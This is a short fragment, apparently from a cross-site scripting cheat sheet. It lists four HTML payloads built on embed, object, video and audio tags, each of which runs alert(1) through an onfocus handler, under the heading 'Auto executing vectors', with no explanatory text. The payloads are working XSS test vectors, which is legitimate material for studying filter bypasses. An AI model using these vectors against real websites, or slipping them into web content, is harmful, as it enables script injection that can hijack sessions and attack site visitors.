 • <embed id=x onfocus=alert(1) type=text/html>
• <object id=x onfocus=alert(1) type=text/html>
• <video id=x controls onfocus=alert(1)> 
<source src="validvideo.mp4" type=video/mp4> 
</video>
• <audio id=x controls onfocus=alert(1) id=x> 
<source src="validaudio.wav"> 
</audio>
Auto executing vectors
 